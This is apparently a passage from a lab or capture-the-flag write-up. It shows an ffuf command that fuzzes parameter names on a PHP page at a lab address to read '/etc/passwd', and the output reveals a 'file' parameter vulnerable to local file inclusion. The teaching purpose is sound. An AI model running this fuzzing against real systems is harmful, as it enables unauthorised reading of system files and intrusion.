 ❯ ffuf -c -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u 'http://10.10.10.5/blog-post/archives/randylogs.php?FUZZ=/etc/passwd' -t 200 -fw 1
        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/
       v2.1.0-dev
________________________________________________
 :: Method           : GET
 :: URL              : http://10.10.10.5/blog-post/archives/randylogs.php?FUZZ=/etc/passwd
 :: Wordlist         : FUZZ: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 200
 :: Matcher          : Response status: 200-299,301,302,307,401,403,405,500
 :: Filter           : Response words: 1
________________________________________________
file                    [Status: 200, Size: 2832, Words: 38, Lines: 49, Duration: 1ms]
:: Progress: [220560/220560] :: Job [1/1] :: 194 req/sec :: Duration: [0:00:34] :: Errors: 0 ::
NOTHIN' TO
SEE HERE...